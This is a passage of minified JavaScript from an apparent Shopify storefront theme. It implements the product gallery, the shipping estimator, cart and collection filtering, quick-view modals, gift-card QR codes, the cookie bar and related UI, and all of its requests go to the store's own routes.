raggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),i}(),fe=function(){function t(e){a(this,t),this.element=e,this._attachListeners()}return r(t,[{key:"_attachListeners",value:function(){this.element.addEventListener("change",this._onSelectValueChanged.bind(this))}},{key:"_onSelectValueChanged",value:function(e){var t,i;10===parseInt(e.target.value)&&(t=e.target.closest(".select-wrapper"),(i=document.createElement("input")).id=e.target.id,i.className="product-form__quantity form__field form__field--small form__field--text",i.pattern="[0-9]*",i.name="quantity",i.value="10",t.parentNode.replaceChild(i,t),i.focus(),i.addEventListener("keyup",this._onInputValueChanged.bind(this)),i.addEventListener("focusout",this._onInputFocusOut.bind(this)))}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),t}(),ge=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.options=t,this.countrySelector=new m(this.element.querySelector('[name="country"]'),this.element.querySelector('[name="province"]')),this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off("click"),this.countrySelector.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:"_fetchRatesForCart",value:function(){var i=this,e=this.element.querySelector('[name="country"]').value,t=this.element.querySelector('[name="province"]').value,n=this.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(n,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){i._formatResults(t.ok,e)})})}},{key:"_fetchRatesForProduct",value:function(){var n=this,s=this._getCookie("cart"),e="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),t="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());s||(this._updateCartCookie(e),s=this._getCookie("cart")),s.length<32||(this._updateCartCookie(t),t=document.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then(function(e){e.json().then(function(){var e=n.element.querySelector('[name="country"]').value,t=n.element.querySelector('[name="province"]').value,i=n.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(i,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){n._formatResults(t.ok,e)}),n._updateCartCookie(s)}).catch(function(){n._updateCartCookie(s)})}).catch(function(){n._updateCartCookie(s),document.dispatchEvent(new CustomEvent("theme:loading:end"))})}))}},{key:"_formatResults",value:function(e,t){var i,n,s=this.element.querySelector(".shipping-estimator__results");s.innerHTML="",e?0===(e=t.shipping_rates).length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>"):(1===e.length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):s.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("",e.length),"</p>"),i="",e.forEach(function(e){i+="<li>".concat(e.name,": ").concat(P.formatMoney(e.price,window.theme.moneyFormat),"</li>")}),s.innerHTML+="<ul>".concat(i,"</ul>")):(s.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>"),n="",Object.keys(t).forEach(function(e){n+='<li class="alert__list-item">'.concat(e," ").concat(t[e],"</li>")}),s.innerHTML+="<ul>".concat(n,"</ul>")),s.style.display="block"}},{key:"_getCookie",value:function(e){e="; ".concat(document.cookie).split("; "+e+"=");if(2===e.length)return e.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}}]),i}(),ve=function(){function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};a(this,i),this.id=e,this.delegateRoot=new u(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=t.onValueSelect||function(){},this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),f.matchesBreakpoint("phone")&&(document.querySelector(".shopify-section__header").style.zIndex="3"),this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),i}(),ye=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function(e){new m(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))}),this.pageSelector=new ve("account-selector")}return r(t,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),t}(),be=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return r(t,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){_.trapFocus(t,"announcement-bar")})):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),c.slideUp(t),_.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){27===e.keyCode&&this.isOpen&&this._toggleNewsletter()}}]),t}(),we=function(){function t(e){a(this,t),this.element=e,this.blogTagSelector=new ve("blog-tag-selector"),!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}return r(t,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),t}(),_e=function(){function t(e){a(this,t),this.element=e,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),"blog"===window.theme.pageType&&this._fixItemsPerRow()}return r(t,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))})):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))}))}}]),t}(),Ee=function(){function n(e){var t=this;a(this,n),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new me(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new z(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),!this.options.showQuantitySelector||(i=this.element.querySelector('select[name="quantity"]'))&&(this.quantityPicker=new fe(i));var i=this.element.querySelector(".product-block-list__item--info .card");i&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(i.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver(function(e){e[0].contentBoxSize?t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize.blockSize,"px"):t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")}),this.productInfoResizeObserver.observe(i)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new L(i,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return r(n,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init())}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),n}(),ke=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return r(t,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="cart[note]"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.ok?(t.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")}),e.preventDefault())}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ee(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_enforceMinimumHeight",value:function(){var n=this.element.querySelector(".cart-wrapper"),e=this.element.querySelector(".cart-recap__scroller");n&&e&&(n.style.minHeight="".concat(e.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver(function(e){var t=s(e);try{for(t.s();!(i=t.n()).done;){var i=i.value;n.style.minHeight="".concat(parseInt(i.contentRect.height),"px")}}catch(e){t.e(e)}finally{t.f()}}).observe(e))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),t}(),Se=function(){function t(e){a(this,t),this.element=e,this.flickityInstance=new j(this.element.querySelector(".collection-list"),{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,cellAlign:"left",contain:!0,groupCells:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),t}(),Ce=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.collectionFilterTagElements=this.element.querySelectorAll("[data-tag]"),this.currentUrl=new URL(window.location.href),this.currentTags=this.options.currentTags,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.mobileFilterDrawer=new y(this.options),this.displayByValuePicker=new ve("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ve("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new x(this.element),"search"===window.theme.pageType&&"product"!==window.theme.searchMode&&this._loadContentResults(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){var t=this;this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-action="toggle-tag"]',this._tagToggled.bind(this)),this.delegateElement.on("click",'[data-action="clear-tags"]',this._clearTags.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),window.addEventListener("popstate",function(e){e.state.path&&(t.currentUrl=new URL(e.state.path),t._reload(!1))})}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_changeLayout",value:function(e,t){var i,n=this;t.classList.contains("is-selected")||(i=t.getAttribute("data-layout-mode"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:i}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),v.mutate(function(){d.getSiblings(t,".is-selected").forEach(function(e){return e.classList.remove("is-selected")}),t.classList.add("is-selected"),n.element.querySelectorAll(".product-item").forEach(function(e){e.className="grid"===i?"product-item product-item--vertical ".concat(n.options.gridClasses):"product-item product-item--list"}),n.productItemColorSwatch.recalculateSwatches()}))}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(){t._reload(!0)})}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_tagToggled",value:function(e,t){var i,n=this,s=t.getAttribute("data-tag"),t=0<this.currentTags.length;this.currentTags.includes(s)?this.currentTags=this.currentTags.filter(function(e){return e!==s}):"tag"===this.options.filterType?this.currentTags=[s]:(i=s.split("_")[0],this.currentTags.forEach(function(t){t.split("_")[0]===i&&(n.currentTags=n.currentTags.filter(function(e){return e!==t}))}),this.currentTags.push(s)),this.currentUrl.searchParams.delete("page"),this._updateTagUrl(t),this._reload(!0)}},{key:"_clearTags",value:function(){var e=0<this.currentTags.length;this.currentTags=[],this.currentUrl.searchParams.delete("page"),this._updateTagUrl(e),this._reload(!0).then(function(){document.dispatchEvent(new CustomEvent("collection-filter:close"))})}},{key:"_updateTagUrl",value:function(e){var t,i,n=this;v.mutate(function(){n.collectionFilterTagElements.forEach(function(e){n.currentTags.includes(e.getAttribute("data-tag"))?(e.classList.add("is-selected"),"INPUT"===e.tagName&&(e.checked=!0)):(e.classList.remove("is-selected"),"INPUT"===e.tagName&&(e.checked=!1))})}),this.options.isAutomatic?0===this.currentTags.length?this.currentUrl.searchParams.delete("constraint"):this.currentUrl.searchParams.set("constraint",this.currentTags.join("+")):(t=this.currentTags.join("+"),i="/"===this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length-1):this.currentUrl.pathname,e?((e=i.split("/")).pop(),this.currentUrl.pathname="".concat(e.join("/"),"/").concat(t)):this.currentUrl.pathname="".concat(i,"/").concat(t))}},{key:"_reload",value:function(e){var i=this;e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start")),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);var n=window.getComputedStyle(document.documentElement),e="",e=(this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id="):"".concat(this.currentUrl.pathname,"?section_id=")).concat(this.element.getAttribute("data-section-id"));return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".collection__dynamic-part").innerHTML=t.querySelector(".collection__dynamic-part").innerHTML;e=i.element.querySelector(".collection__active-filters");e&&(e.innerHTML=t.querySelector(".collection__active-filters").innerHTML),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.productItemColorSwatch.recalculateSwatches();t=i.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(n.getPropertyValue("--header-is-sticky"))*parseInt(n.getPropertyValue("--header-height"));t<0&&window.scrollBy({top:t,behavior:"smooth"}),document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}},{key:"_loadContentResults",value:function(){var i=this,e=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?view=content&q=").concat(e.searchParams.get("q"),"&type=").concat(window.theme.searchMode.replace("product,","")),{credentials:"same-origin"}).then(function(e){e.text().then(function(e){var t=i.element.querySelector(".link-search-results");t&&""!==e.trim()&&(t.innerHTML=e,t.style.display="block")})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Le=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Ae=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._createQrCode(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach(function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})})}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),t}(),xe=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.localeValuePicker=new ve("footer-locale-picker"),this.currencyValuePicker=new ve("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=f.matchesBreakpoint("phone");e.forEach(function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")})}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),t}(),Te=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return 